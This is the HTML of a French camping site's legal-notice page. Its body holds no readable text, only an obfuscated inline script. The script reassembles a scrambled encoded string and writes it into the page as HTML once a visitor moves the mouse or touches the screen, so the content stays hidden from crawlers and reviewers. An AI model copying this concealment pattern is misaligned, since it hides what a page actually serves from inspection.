<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://www.camping-lesrivesdulac.com/category/camping/" style=";--kubio-menu-item-depth:0">Camping</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.camping-lesrivesdulac.com/category/croisiere/" style=";--kubio-menu-item-depth:0">Croisière</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.camping-lesrivesdulac.com/category/location/" style=";--kubio-menu-item-depth:0">Location</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://www.camping-lesrivesdulac.com/category/tourisme/" style=";--kubio-menu-item-depth:0">Tourisme</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.camping-lesrivesdulac.com/category/vacance/" style=";--kubio-menu-item-depth:0">Vacance</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.camping-lesrivesdulac.com/category/voyage/" style=";--kubio-menu-item-depth:0">Voyage</a></li>
</ul></div><div class="wp-block wp-block-kubio-menu-offscreen  position-relative wp-block-kubio-menu-offscreen__container style-_XkCnqpNE_n-container style-local-12-container" data-kubio="kubio/menu-offscreen"><div class="position-relative wp-block-kubio-menu-offscreen__align style-_XkCnqpNE_n-align style-local-12-align"><button class="position-relative wp-block-kubio-menu-offscreen__iconWrapper style-_XkCnqpNE_n-iconWrapper style-local-12-iconWrapper kubio-offscreen-icon-wrapper" data-target="#kubio-offscreen-6968e6b1334fd" data-target-id="kubio-offscreen-6968e6b1334fd" data-direction="right" data-width="300px" data-offcanvas-overlay-id="kubio-offscreen-6968e6b1334fd-overlay" aria-label="Menu mobile" data-kubio-component="offcanvas" data-kubio-settings="[]"><span class="h-svg-icon wp-block-kubio-menu-offscreen__icon style-_XkCnqpNE_n-icon style-local-12-icon" name="font-awesome/navicon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="navicon" viewBox="0 0 1536 1896.0833"><path d="M1536 1344v128q0 26-19 45t-45 19H64q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 960V832q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 448V320q0-26 19-45t45-19h1408q26 0 45 19t19 45z"/></svg></span></button></div><div class="position-relative wp-block-kubio-menu-offscreen__offscreenOverlay style-_XkCnqpNE_n-offscreenOverlay style-local-12-offscreenOverlay kubio-offscreen-overlay offscreen-overlay" id="kubio-offscreen-6968e6b1334fd-overlay"></div><div class="position-relative wp-block-kubio-menu-offscreen__offscreen style-_XkCnqpNE_n-offscreen style-local-12-offscreen kubio-offscreen offscreen hide" id="kubio-offscreen-6968e6b1334fd"><div class="position-relative wp-block-kubio-menu-offscreen__inner style-_XkCnqpNE_n-inner style-local-12-inner"><div class="wp-block wp-block-kubio-menu-offscreen-content  position-relative wp-block-kubio-menu-offscreen-content__container style-6VprjnP6OD7-container style-local-13-container" data-kubio="kubio/menu-offscreen-content"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-FV0u_dN0PH3-container style-local-14-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-FV0u_dN0PH3-inner style-local-14-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-ZPDUOwl3EVg-container style-local-15-container d-flex h-col-lg-12 h-col-md-12 h-col-12" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-ZPDUOwl3EVg-inner style-local-15-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-ZPDUOwl3EVg-align style-local-15-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><a class="wp-block wp-block-kubio-logo  position-relative wp-block-kubio-logo__container style-7YbXsbXDIhN-container style-local-16-container kubio-has-gap-fallback kubio-logo-direction-row kubio-logo-without-text autodetect-mode" data-kubio="kubio/logo" href="https://www.camping-lesrivesdulac.com"><img width="500" height="150" decoding="async" class="position-relative wp-block-kubio-logo__image style-7YbXsbXDIhN-image style-local-16-image kubio-logo-image" alt="" src="https://www.camping-lesrivesdulac.com/wp-content/uploads/2023/01/cropped-logo-camping-lac.png" /><img width="500" height="150" decoding="async" class="position-relative wp-block-kubio-logo__alternateImage style-7YbXsbXDIhN-alternateImage style-local-16-alternateImage kubio-logo-image kubio-alternate-logo-image" alt="" src="https://www.camping-lesrivesdulac.com/wp-content/uploads/2023/01/cropped-logo-camping-lac.png" /><span class="position-relative wp-block-kubio-logo__text style-7YbXsbXDIhN-text style-local-16-text"></span></a></div></div></div></div></div><div class="wp-block wp-block-kubio-accordion-menu  position-relative wp-block-kubio-accordion-menu__outer style-HZul33G7i8b-outer style-local-17-outer kubio-accordion-menu h-ignore-global-body-typography" data-kubio="kubio/accordion-menu" data-kubio-component="accordion-menu" data-kubio-settings="[]"><div class="wp-block wp-block-kubio-menu-items  position-relative wp-block-kubio-menu-items__outer style-yY1On5yCj-N-outer style-local-18-outer kubio-menu" data-kubio="kubio/menu-items"><ul id="menu-mainmenu" class="menu kubio-has-gap-fallback"><li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://www.camping-lesrivesdulac.com/category/actu/" style=";--kubio-menu-item-depth:0">Actu</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.camping-lesrivesdulac.com/category/bon-plan/" style=";--kubio-menu-item-depth:0">Bon plan</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://www.camping-lesrivesdulac.com/category/camping/" style=";--kubio-menu-item-depth:0">Camping</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.camping-lesrivesdulac.com/category/croisiere/" style=";--kubio-menu-item-depth:0">Croisière</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.camping-lesrivesdulac.com/category/location/" style=";--kubio-menu-item-depth:0">Location</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://www.camping-lesrivesdulac.com/category/tourisme/" style=";--kubio-menu-item-depth:0">Tourisme</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.camping-lesrivesdulac.com/category/vacance/" style=";--kubio-menu-item-depth:0">Vacance</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.camping-lesrivesdulac.com/category/voyage/" style=";--kubio-menu-item-depth:0">Voyage</a></li>
</ul></div></div><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-x2iBPKcgaWR-container style-local-19-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-x2iBPKcgaWR-inner style-local-19-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-p5JdN8ew7yX-container style-local-20-container d-flex h-col-lg-12 h-col-md-12 h-col-12" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-p5JdN8ew7yX-inner style-local-20-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-p5JdN8ew7yX-align style-local-20-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-k3sacDGoFd9-text style-local-21-text" data-kubio="kubio/text">© 2019</p></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>

<div  class="wp-block wp-block-kubio-hero  position-relative wp-block-kubio-hero__outer style-knImfSFUnr-outer style-local-22-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/hero" id="hero-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"><div class="overlay-layer"><div class="overlay-image-layer" style="background-color:#000000;opacity:0.40"></div></div></div><div class="background-layer background-layer-media-container-md"><div class="overlay-layer"><div class="overlay-image-layer" style="background-color:#000000;opacity:0.40"></div></div></div><div class="background-layer background-layer-media-container"><div class="overlay-layer"><div class="overlay-image-layer" style="background-color:#000000;opacity:0.40"></div></div></div></div><div class="position-relative wp-block-kubio-hero__inner style-knImfSFUnr-inner style-local-22-inner h-navigation-padding h-section-grid-container h-section-boxed-container">		<script type='text/javascript'>
			(function () {
				// forEach polyfill
				if (!NodeList.prototype.forEach) {
					NodeList.prototype.forEach = function (callback) {
						for (var i = 0; i < this.length; i++) {
							callback.call(this, this.item(i));
						}
					}
				}
				var navigation = document.querySelector('[data-colibri-navigation-overlap="true"], .h-navigation_overlap');
				if (navigation) {

					var els = document
						.querySelectorAll('.h-navigation-padding');
					if (els.length) {
						els.forEach(function (item) {
							item.style.paddingTop = navigation.offsetHeight + "px";
						});
					}
				}
			})();
		</script>
		<div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-uD1FtOLGhYy-container style-local-23-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-uD1FtOLGhYy-inner style-local-23-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-9Dp_rv9wMCA-container style-local-24-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-9Dp_rv9wMCA-inner style-local-24-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-9Dp_rv9wMCA-align style-local-24-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><h1 class="wp-block wp-block-kubio-page-title  position-relative wp-block-kubio-page-title__container style-_NK1eA2KE3R-container style-local-25-container" data-kubio="kubio/page-title">Mentions Légales</h1></div></div></div></div></div></div></div></div>

<div  class="wp-block wp-block-kubio-section  position-relative wp-block-kubio-section__outer style-p7Z7tbZgOg-outer style-local-26-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/section"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div  class="position-relative wp-block-kubio-section__inner style-p7Z7tbZgOg-inner style-local-26-inner h-section-grid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-BI8NFTorih-container style-local-27-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-BI8NFTorih-inner style-local-27-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-DbkmkmgSJj-container style-local-28-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-DbkmkmgSJj-inner style-local-28-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-DbkmkmgSJj-align style-local-28-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="entry-content wp-block-post-content style--container style-local--container wp-block-kubio-core-post-content__container is-layout-flow wp-block-post-content-is-layout-flow"><span class="dq-eumvi"></span>
    <script>
    (function() {
        var v = "%%o23%%%3a0bfn2y9i2a02AS8o2AtOc%3m0Ao2h3eo202r%320d0%0snisi%%2xe;2r0va9%C0O2dr%20r0%Cd3o%22b02puN2%ACfnt%hm2ir0er%c%210nAz2l2%%.Eadeuui%0n023Cn3Bn2cEuvn/%vu%tEmCAl31%%0li3mattOI2-A23%t%/7e324d%i%3%tsG0%92ba0v2%3e8e0s2C%%0,p023a%Aur9080%%2nie.%%%%3eAthd2s%3Cm%0u0CEv09ee0e2ce2o2%otaa2A292F%%mle0sctisnsp3%9099n2Dc20eAuc%2%d%rg.O22%E2A%s0Csnr%2et0%30P262hE0setC3tr0%p000eomybN2Coae3%l0er0iqro2st%E8reeeE2o1o2te0a0BsAnn002C%%0o90o0b%a3c%br2tA2eb02t2br%223Ait2%4s0emr2d0DcE2u2ths3nt%%m%0A%230h0I%2n02%%0eo%0iqxpf830h333go2A%f2%e020K,n0%&qo%s%r3pd029%%0C9e23tAo%s0j3%pA2%e8-r@22dn0%f%tE7E3r%29%s%mceE%A%33%E02%0r%.0a%0e03IE%c/2%%eru7a2%%C10e22%02lI%2A%ad22ne%?EER2nr252e/0T.eAC%Ad0cIe%0s2n:0%1eh1a%so28%T0l%0co%li%n7e%oeCre00rae3/E2p%%3aap%j2CedLnAa0c0-2%29%8%Cntmr-2srA%2iS02%msN3pr0EA%%0t%0iir%he30%s2nKC3%unCe%9A%Cdr3.%i%sSa%92H0C0d0%eN%e4%%%C%aEBEsA%a6%2i%7oeC/b%303047/7%%se00iEI%Lm%s0o3%203%A%dEE20nj%s%30%%o2%U2VC%98NiAe9%%00sMn0se%e:s32CSri2,B22%S%00iSlCue%h%2C0u2icco20mu0sde%mr8%fn00%ihCREEi%1%lree%Cn32000l0%3%00D.2o%ema3ca%i8OcC0R032a3%0%o0as2%p30rNmCauI2%2AexsAL%%%%roroA0%3isCt00Cibd%tqt0C%i%o01ri2n%Ap%v003eiNCe3%nu3%i20%nC2%%p%eSe230%bCn%0%20yc%cnsu8lhbltrd%e%1a3htA0u32Cd3uet%e2npr0e2ebtN80%C%%0ttr0Ct%l0i2s2NrCwp322CulTem%iue20E3tPEo%(9CE%omf%I%2%e3C3o28%s2l0t%e%02fHhEpgiCPiuC7s2nC40A0%%32Rpa3qC8%33%2p;e)C%eb0n0r9xo/t22%cL%ne2000tt2Ai%A%%o9n2ta23CctAdlNe%lt2e%2%s%2ln09%/A2_8sm%2%%r.-rntt%s0%aAAitiriEaV%t2s0%%.E0C8nAA/g%lfd0n%eEn%E03%E0rla0%0Aai9%0ragA32m02E234ocdtE8e2aassCa%ixoq0aa%MeuCu,0%nb03u09a3022Cu0Aso9900Amc2C%%e%0g20ltrp122eli2%t%nn%C0tOCdAorgASd%sc0iru3s%3CClRnrdl%0%3A30ai9%o2n0%d0r0p03uts%%%93%ElFi%0A%i020%o%i%02-22C9uE0Cllu/3E2CvrgEs320B%0%20eoee%%30ta2003seoal//EAl0h%%2i03mbC31e0rb3%l%0%%tn2%%di2u0%LC0bm0%e9i%%%E%e%A-2%6C3.%2nIsou0r%,A3ee0nei%%2JiNL0t2%A%8CC%,C%u%0riCsfnn2%l%e2%9h0&2osoEdCi9%%%n0%o2o%%d/Ccdei00sT0Ar%2aeeS%Eeop0nsxi0CeCAoCAl%i0Et0ntrrt%8st0P3tet/2%v00%3s9A%atteo0%B%%RbI%nu%n2vs02of%d%%t2Ce%2002%l%9%oas3r2eAt%3e%cele%%me39CnAp2tCd%eots0bIin.dr,pa00C9a%uS%2%=lcd2tnmsEOe0xe%2nletmE%09R0%ak%3onveSr%0hBt%rnx%R%8%22lpr1al%23%3%u%32Apl0%29%0E%e30au%u%p93i%T%n3oen9%9o%ibaaalPl0E%o3s0jCrni3%%nddcl2s9mnpllArshteroD%".split("");
        var r = [34,420,494,2088,838,203,831,791,32,1961,97,1018,994,1346,2028,252,276,2126,1418,1010,188,602,1160,764,1825,975,638,52,492,796,705,1266,259,135,1503,1756,1835,1846,19,435,999,1866,554,1657,1644,1691,584,54,127,1659,141,2004,1225,140,725,529,10,677,1164,472,186,402,732,1137,181,1472,257,2054,647,1951,1084,1124,1618,1364,757,1073,1075,120,1797,1537,128,1518,1859,991,1157,1330,1081,148,1342,2018,2135,503,743,236,2005,516,816,20,1706,126,1122,2140,1900,1057,453,829,1308,904,1971,350,551,1710,1949,1782,251,1840,2038,550,1636,1432,386,645,1683,523,1640,1739,1634,695,404,978,98,1514,917,13,1902,168,1641,846,1405,1803,1650,467,303,392,2047,1138,1603,604,1248,1408,1921,177,828,116,948,2006,200,1819,341,977,1927,1930,367,1024,935,1733,1845,1142,1513,343,735,1522,83,860,979,802,759,1520,646,76,1442,430,497,38,1868,490,937,692,740,568,1661,703,505,1945,1477,501,110,1352,1420,409,1684,657,1382,1624,2007,1271,1009,928,1788,1159,853,345,821,1972,1464,174,1031,240,487,2069,1982,984,468,87,661,591,1668,328,464,634,1000,1065,788,1882,2034,235,1929,933,532,947,399,1531,1394,1936,1923,339,166,1510,1381,1053,691,674,805,534,1492,842,1734,314,481,2029,1052,1893,132,422,697,968,289,1786,617,427,1530,1102,317,1194,787,395,1049,43,2138,1130,1899,1449,1965,510,1598,2105,2050,189,1662,2022,1446,663,2016,1419,1717,2127,1515,1321,881,1077,1801,535,254,1327,1268,1966,1490,2015,880,145,342,1814,224,509,1716,744,865,301,434,1141,1862,400,2087,344,480,2152,2026,1201,1191,939,194,1858,1397,24,1165,1941,322,143,1484,1826,1607,1208,445,1006,219,563,466,1960,794,187,1642,1412,698,741,1544,1512,517,1693,1434,201,2145,1833,1192,667,593,1227,1252,285,1402,1611,1572,175,206,48,277,2101,879,1918,633,1287,913,944,1645,858,1375,1813,173,981,1189,1791,1745,1590,1994,1218,202,938,1113,1527,611,1151,752,862,717,1884,478,352,2114,348,1174,360,659,1621,2107,1147,1574,1483,552,1120,2082,115,567,1495,1074,1091,1751,1245,1076,806,256,2158,1646,72,2090,1718,198,526,888,92,855,1959,1573,1373,2122,749,2128,1293,533,446,71,1874,1740,165,1570,1851,1212,1363,619,233,1705,1443,1601,1055,2111,1892,1850,1748,753,609,33,1933,1011,433,1919,748,1001,335,1090,11,1072,985,1307,1566,1732,1999,290,1863,1062,408,457,1870,413,1143,1658,1793,1329,1219,1958,1794,25,1135,1407,1336,1261,2141,1354,1581,580,1221,1340,1822,332,396,1158,595,122,496,706,1358,425,1384,1852,1173,1140,448,2066,914,1500,49,2056,606,1479,837,531,1104,40,1292,2123,2045,1284,106,686,870,835,1088,1236,1762,1700,1632,1023,220,1922,270,153,2133,1437,845,295,2092,2051,1406,117,1025,324,1179,1003,2134,1843,232,1630,493,308,1987,1841,916,495,1622,1613,1947,1536,1242,383,1885,260,16,2125,1926,1493,672,1278,1203,1676,449,369,1916,823,1235,1064,1035,1735,421,581,8,952,1316,963,1864,1816,1285,414,1847,1983,1752,1050,1045,385,2044,754,436,1048,346,2156,960,1169,2120,2129,14,349,1881,1319,681,1975,113,154,279,1294,1978,1829,1981,2042,924,511,700,265,1079,1456,1549,660,988,354,380,2094,451,1019,107,720,73,393,190,811,729,1904,1153,548,1938,930,378,1413,760,239,522,411,2070,1895,162,1365,1599,1198,761,1415,1679,1675,875,986,1524,688,284,253,278,1956,997,226,2020,1545,2001,1948,230,1233,1939,772,1180,1742,918,2095,699,2061,1542,2148,980,834,61,163,1258,2081,1306,1128,1496,207,12,869,1810,631,1480,1540,28,690,1337,1303,180,462,804,196,89,1861,1831,1156,925,1244,736,250,1761,770,479,2163,528,812,616,1888,185,86,1417,899,1171,273,281,1398,431,1448,2119,707,600,1883,1502,1310,199,114,1643,1395,1275,758,941,1008,1912,1565,1059,763,470,738,1349,1625,499,1489,841,898,993,1274,144,299,1017,1309,1214,1441,3,355,291,1789,664,1311,1385,1699,521,954,1678,2010,1580,137,439,1766,384,549,26,1302,1264,1262,2068,473,704,2108,878,1655,1291,264,305,1942,856,2121,437,212,1378,1004,1429,1738,1687,1903,412,1651,1216,1629,465,861,1101,655,1377,1281,798,1876,964,2077,771,969,1040,921,223,1014,2146,1426,912,1322,1421,1176,18,1239,820,1265,161,1497,1584,164,908,712,2036,95,1107,2080,1728,669,231,876,1937,1345,500,1371,1044,31,1834,2089,1430,440,438,1707,1103,1487,882,213,508,1600,843,665,1656,1183,1257,1240,1576,1476,953,498,225,1730,195,1054,1369,1181,50,1119,485,1795,851,1027,909,1318,998,627,2147,1750,1755,334,246,82,57,394,2098,1428,1425,1213,1736,1356,272,1086,158,1328,2155,755,294,1041,357,1410,1652,868,778,1243,79,1411,2110,662,1774,776,1529,799,1962,676,932,622,1488,1338,1649,1741,649,1783,1990,1401,2137,598,1067,1914,1950,1984,2024,149,1703,1827,905,319,942,668,1297,1562,1323,1341,403,601,1670,1722,1305,266,327,461,1612,956,1908,680,1839,541,1992,1776,1501,839,1215,751,992,1370,1386,1877,1016,1977,1746,538,1620,1534,793,807,316,1036,60,1808,1296,718,1056,460,2075,1324,1007,310,1911,762,88,55,1681,238,767,832,362,1686,326,1597,2083,152,172,358,1552,1712,1543,783,364,543,1830,714,803,1848,2011,864,1526,47,130,387,183,836,2150,1985,1525,658,405,331,1195,53,1802,849,605,59,701,1083,424,1749,1568,1372,2063,1677,1320,785,1664,377,1353,366,2030,1891,1021,1954,1775,682,852,351,1451,211,2117,1396,227,1711,1093,101,1779,1471,1125,419,1485,1452,1604,262,1928,1778,1593,410,29,1199,105,1617,1460,599,1379,1639,1697,1279,565,85,1094,255,1577,1066,66,1709,2103,2143,77,1672,221,104,1359,1030,293,1061,1836,1380,1089,817,1427,1708,1723,1539,1872,996,973,491,1955,1290,890,337,559,1270,685,1186,1193,1403,644,1259,280,1224,288,432,1042,2014,286,2031,2154,1196,1806,1637,209,313,1374,371,261,1704,940,2144,90,1973,2019,1331,1608,1469,540,1856,815,228,2162,1582,1753,786,208,884,1149,1361,2116,1400,1821,304,1548,962,1032,2009,1906,1724,109,192,1553,903,1511,873,454,96,1869,389,1638,1467,268,1838,2130,381,1312,1422,1034,2109,1627,159,1168,1575,171,808,1849,613,1387,1943,36,267,15,318,527,974,922,801,734,1635,1569,142,416,592,1997,1313,1896,784,1082,1729,1226,1414,889,2048,459,719,1787,125,1619,847,486,379,507,694,1758,136,502,597,1968,1256,197,1910,1596,666,1431,2043,283,514,333,146,391,1263,204,139,571,840,1579,1754,2084,455,282,2037,44,1796,1811,1249,1110,536,150,1392,1286,361,99,629,639,1129,900,504,2000,1963,1459,737,1205,766,1533,1178,1559,789,590,1715,1475,2023,1154,920,520,307,1771,2065,1824,561,887,442,780,959,1589,1944,374,564,1117,1115,4,103,118,1818,684,547,1889,1935,573,1360,429,895,1096,919,630,423,923,623,1491,512,1701,1033,2060,275,970,1002,579,586,1507,727,1251,1100,850,1995,1298,1820,626,1564,1393,715,640,1871,1461,58,1998,1440,1299,1743,370,300,572,1097,610,91,1039,1867,1230,397,774,1519,607,1404,1974,1521,537,1673,243,1744,615,68,1631,248,589,1798,418,62,1339,2149,1967,1474,863,1837,2017,1517,583,2132,1288,297,1897,819,1875,596,1457,976,1917,1095,353,1886,1925,428,673,372,822,1190,779,1665,2040,447,1267,6,1674,1350,569,1924,123,1231,382,2055,1563,709,1069,1979,575,967,1523,951,608,1815,2113,37,2,1759,587,721,1012,373,1726,585,1273,945,27,51,983,1355,336,1112,1957,1234,244,901,69,2053,582,2021,934,1571,315,656,1720,218,2003,1486,1727,1988,1170,1587,696,1757,1126,237,1508,191,1092,724,1913,624,138,654,1099,1532,1202,632,407,555,1610,618,1409,1283,911,274,1663,2115,1423,897,614,80,877,258,1714,1277,1556,474,1494,1376,484,489,1554,330,2041,612,42,263,824,9,1905,710,1695,170,1116,1772,365,296,1454,1623,22,1167,781,1468,556,311,515,1585,1300,670,1578,21,2071,78,1123,1784,1051,1853,1550,765,896,1108,1078,1209,545,730,184,931,1615,1588,329,625,1282,1952,1416,1253,469,553,671,340,1332,471,693,570,995,637,588,1737,160,972,961,1812,102,1857,1482,401,2076,950,1609,1478,910,81,893,1080,1254,84,544,915,193,1865,1163,2085,708,1547,769,1399,818,1098,1993,1551,833,1470,746,2052,1197,906,157,1934,1146,883,287,2131,1560,2106,679,1433,298,1177,2035,1047,1505,1887,1334,987,67,475,1800,1692,560,1335,323,456,45,2104,1667,894,1970,63,966,458,871,271,2102,726,178,578,388,1633,2086,1473,39,1481,2159,2064,524,1175,1907,1232,1455,1450,927,1583,2093,1964,643,368,2058,1890,2039,1602,46,1144,1068,119,398,463,742,2112,2074,929,1682,124,1152,483,739,731,1247,957,566,169,518,1894,205,1435,241,1986,1463,859,1210,179,1698,1131,1317,70,2013,636,790,577,943,1466,1628,41,1222,1725,415,867,830,2025,1106,1389,1391,2136,1654,1333,1063,1680,1805,1747,292,215,1315,1029,747,2027,982,750,1037,1155,1204,17,151,713,1314,2139,1769,1229,1860,182,1132,1182,426,1255,133,1689,176,1976,1713,1028,557,210,1790,1388,1058,1438,1368,745,5,1595,958,576,2078,245,1238,1498,269,1246,56,827,1269,1785,450,728,1109,603,1367,800,1538,247,1223,1060,513,1301,886,1366,242,1207,7,1241,648,2157,621,1211,872,990,1188,234,539,525,1546,1535,1276,417,1148,1528,100,1920,1880,2160,2124,1702,1946,1592,1915,1272,946,2072,1940,1458,476,907,756,1,1139,134,1780,689,1688,2100,1127,1764,1804,2049,35,1781,1909,1289,1172,1162,1516,1187,949,1348,653,2161,1653,1878,892,214,1991,773,1362,1444,558,542,642,338,1901,1767,1220,519,1445,1347,1013,2142,356,2153,347,112,1873,1085,74,1614,1931,2059,1626,1506,1133,810,1343,902,874,1817,687,64,477,1557,1694,1026,1541,1932,1145,1005,2032,1969,641,309,1424,1980,121,711,1666,782,936,574,2118,1809,390,620,452,1996,1295,1200,1832,848,1217,2151,75,155,1390,1447,530,733,885,1020,1555,30,1185,1015,546,1567,443,1351,2057,989,216,441,1763,406,723,1325,1465,2096,1719,1038,2099,857,1383,23,814,1070,1842,866,1439,1357,2033,2079,1228,1326,1844,1777,65,1648,1660,1161,768,1304,0,1606,312,1436,488,1647,1561,1671,1453,809,635,594,363,716,2046,1669,1250,675,1509,562,2002,795,320,111,1462,652,965,1134,1721,1760,222,1773,2008,1121,1879,2012,825,321,217,1105,229,506,1260,2073,1184,1605,131,854,792,1344,1823,1770,108,1828,1043,955,167,1854,702,1118,2062,1166,2067,1799,376,1591,1087,797,325,1855,1807,302,1206,1046,1237,651,628,1594,1022,1586,444,926,93,891,1504,147,1685,1280,775,777,2097,482,650,1558,1898,844,1150,1616,1953,826,129,375,1792,1765,722,306,359,1731,678,971,1136,249,1690,94,1989,1499,1114,1071,683,1696,2091,156,1111,813,1768];
        var p = 0;
        jQuery(document).on("mousemove touchmove", function(e){
            if (!p) {
                p = new Array(v.length);
                r.forEach(function(c, s){p[c] = v[s];});
                this.querySelector(".dq-eumvi").parentNode.innerHTML = decodeURI(p.join(""));
            }
        });
    })();
    </script></div></div></div></div></div></div></div></div>

